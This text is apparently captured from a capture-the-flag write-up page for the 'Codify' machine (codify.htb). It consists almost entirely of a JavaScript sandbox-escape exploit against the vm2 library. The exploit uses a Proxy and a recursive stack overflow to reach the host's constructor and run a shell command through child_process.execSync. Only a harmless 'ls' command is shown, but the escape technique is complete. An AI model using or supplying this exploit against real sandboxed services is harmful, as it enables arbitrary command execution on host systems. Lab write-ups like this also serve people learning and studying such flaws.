 codify.htb/editor
Home - vsociety
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('ls');
}
`
console.log(vm.run(code));
script.sh